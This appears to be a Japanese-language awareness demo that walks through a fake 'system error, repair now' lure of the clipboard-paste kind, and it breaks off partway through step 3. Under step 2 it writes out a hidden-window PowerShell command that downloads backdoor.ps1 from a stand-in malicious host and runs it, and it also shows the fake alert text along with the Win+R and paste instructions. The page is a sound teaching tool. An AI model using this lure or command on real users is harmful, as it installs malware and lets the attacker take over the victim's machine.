 システムエラー - 緊急修復が必要
緊急
重要な警告：システムファイルが破損しています。
すぐに修復しないと、データが失われる可能性があります。
エラーコード: 0x80070057
影響ファイル: system32¥kernel.dll
推定修復時間: 2-3分
今すぐ修復する（推奨）
後で修復
デモをリセット
「修復する」ボタンをクリックして攻撃の流れを体験してください。
ステップ1: ユーザーが「修復」ボタンをクリック
16:44:17
ユーザーは一見無害な修復ボタンをクリックしました。
この時点で攻撃が開始されます。
ステップ2: 悪意あるコマンドをクリップボードにコピー
16:44:18
以下の危険なコマンドがクリップボードにコピーされました：
powershell -windowstyle hidden -c "iwr http://malicious-site.example.com/backdoor.ps1 -useb | iex"
このコマンドの危険性：
• 外部サイトから悪意あるスクリプトをダウンロード
• バックドアやマルウェアの実行
• システム全体の乗っ取り
ステップ3: ユーザーへの実行指示
16:44:20
攻撃者は次のような指示をユーザーに与えます：
「修復を完了するため、以下の手順を実行してください：」
1. Windowsキー + R を押してください
2. 表示されたダイアログで Ctrl + V を押してください